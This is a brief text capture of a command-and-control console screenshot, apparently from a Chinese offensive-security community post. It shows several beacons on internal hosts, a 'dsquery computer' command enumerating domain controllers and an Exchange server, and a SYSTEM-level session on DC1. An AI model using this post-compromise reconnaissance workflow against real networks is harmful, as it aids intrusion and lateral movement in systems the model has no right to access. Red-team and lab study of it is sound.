 Event Log X Targets X Beacon 40.1.1.30@15984 X Listeners X Beacon 50.1.1.180@4644 X Beacon 40.1.1.30@2492 X Beacon 50.1.1.181@752 X Beacon 50.1.1.180@2784 X
命令成功完成。
beacon> shell dsquery computer
[*] Tasked beacon to run: dsquery computer
[+] host called home, sent: 47 bytes
[+] received output:
"CN=DC1,OU=Domain Controllers,DC=xihongdream,DC=com"
"CN=DC2,OU=Domain Controllers,DC=xihongdream,DC=com"
"CN=EXCHANGE,CN=Computers,DC=xihongdream,DC=com"
"CN=TIAO1,CN=Computers,DC=xihongdream,DC=com"
"CN=SAMTHEADMIN-32,CN=Computers,DC=xihongdream,DC=com"
"CN=SAMTHEADMIN-76,CN=Computers,DC=xihongdream,DC=com"
奇安信攻防社区
[DC1] SYSTEM */2784 (x64) last: 3s